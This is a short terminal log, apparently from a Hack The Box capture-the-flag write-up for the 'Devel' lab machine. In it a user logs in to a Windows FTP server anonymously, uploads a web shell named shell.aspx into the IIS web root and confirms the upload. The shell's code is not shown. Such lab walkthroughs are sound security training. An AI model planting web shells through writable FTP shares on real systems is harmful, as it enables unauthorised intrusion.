 kali@kali:~/htb/machines/devel$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2859 bytes sent in 0.00 secs (29.0059 MB/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-04-20  11:10PM                 2859 shell.aspx
03-04-20  10:49PM       <DIR>          VSBWMLVFUT
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>